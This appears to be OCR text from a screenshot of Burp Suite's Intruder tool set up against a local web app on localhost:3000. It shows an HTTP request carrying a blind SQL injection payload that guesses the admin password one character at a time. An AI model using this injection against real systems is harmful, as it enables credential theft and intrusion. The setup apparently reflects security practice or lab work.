 1 2 3 5 6 Burp Suite Community Edition v... 51% 4% 2022-08-22 04:37:09 58%
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://localhost:3000 Update Host header to match target
Clear §
Auto §
Refresh
1 GET /api/products/100-99%20AND%20SUBSTR((SELECT%20password%20FROM%20users%20WHERE%20username='admin'),1,1)='§a§' HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15 If-None-Match: W/"18-ATAbXcm536Leg/a8qDZ4d/1/S9Q"
16
17